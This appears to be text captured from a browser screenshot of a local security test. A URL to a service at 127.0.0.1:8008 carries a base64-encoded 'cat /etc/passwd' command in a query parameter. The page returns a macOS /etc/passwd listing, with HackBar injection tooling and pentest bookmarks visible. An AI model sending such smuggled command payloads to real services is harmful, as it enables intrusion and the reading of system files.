 127.0.0.1:8008/agent?aaa=Y2F0IC9hYmMvZGVmIC9ldGMvcGFzc3dk
D
1
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell (... 8080.endpoint-dc... Jboss漏洞利用总... »
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services
Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple
Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events
User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime
Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List
Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV
Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP
Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token
Daemon:/var/empty:/usr/bin/false _securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false _installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS
Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false _coreaudiod:*:202:202:Core Audio
Daemon:/var/empty:/usr/bin/false _screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location
Daemon:/var/db/locationd:/usr/bin/false _trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin/false
_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false
_cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false
_dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false _dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false
_postgres:*:216:216:PostgreSQL Server:/var/empty:/usr/bin/false _krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false
_kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false _kadmin_changepw:*:219:-2:Kerberos Change Password
Service:/var/empty:/usr/bin/false _devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false _webauthserver:*:221:221:Web
Auth Server:/var/empty:/usr/bin/false _netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false _warmd:*:224:224:Warm
Daemon:/var/empty:/usr/bin/false _dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false _netstatistics:*:228:228:Network
Statistics Daemon:/var/empty:/usr/bin/false _avbdeviced:*:229:-2:Ethernet AVB Device Daemon:/var/empty:/usr/bin/false
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHI
URL
http://127.0.0.1:8008/agent?aaa=Y2F0IC9hYmMvZGVmIC9ldGMvcGFzc3dk
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="117", "Not;A=Bra
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel Mac O
Name Value
Accept text/html,application/xhtml+xml,app
Name Value
Sec-Fetch-Site none
Console What's New Search Issues